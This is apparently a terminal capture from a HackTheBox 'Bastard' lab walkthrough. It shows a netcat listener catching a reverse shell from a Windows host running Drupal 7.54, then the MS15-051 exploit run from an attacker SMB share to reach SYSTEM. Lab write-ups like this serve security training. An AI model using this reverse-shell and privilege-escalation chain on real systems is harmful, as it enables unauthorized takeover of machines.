 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.77.207] 62773
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>\\10.10.14.11\share\ms15-051.exe "whoami"
\\10.10.14.11\share\ms15-051.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2052 created.
==============================
nt authority\system
C:\inetpub\drupal-7.54>